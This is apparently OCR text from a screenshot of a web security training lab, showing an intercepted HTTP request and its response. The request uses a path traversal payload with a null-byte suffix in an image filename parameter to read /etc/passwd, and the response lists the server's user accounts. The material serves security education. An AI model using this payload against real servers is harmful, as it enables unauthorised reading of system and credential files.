 Request
Pretty Raw Hex
\n
1 GET /image?filename=
../../../../../../../../../../../../../../../../../.
./../../../../../etc/passwd%00.jpg HTTP/2
2 Host:
0ab800c1032bedf0824f750200c100c7.web-security-academ
y.net
3 Cookie: session=YnRQSGyeqC8qzuJl48bDKGOebqr2Tyxd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab800c1032bedf0824f750200c100c7.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd